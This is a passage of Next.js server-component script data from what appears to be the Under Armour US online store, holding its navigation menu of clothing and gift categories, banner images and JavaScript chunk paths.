Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\"]}]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"noscript\",null,{\"children\":\"$67\"}]\n"])</script><script>self.__next_f.push([1,"96:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n97:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n98:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n99:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"9a:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L6e\",\"$L6f\",\"$L70\",\"$L71\",\"$L72\"]}]]}],\"$L73\",\"$L74\",\"$L75\"]}]]}],\"$L76\",\"$L77\",\"$L78\"]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L79\",\"$undefined\",\"$undefined\"]}],\"$L7a\",\"$L7b\",\"$L7c\"]}]]}],\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\",\"$L81\"]}]]}],\"$L82\",\"$L83\",\"$L84\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 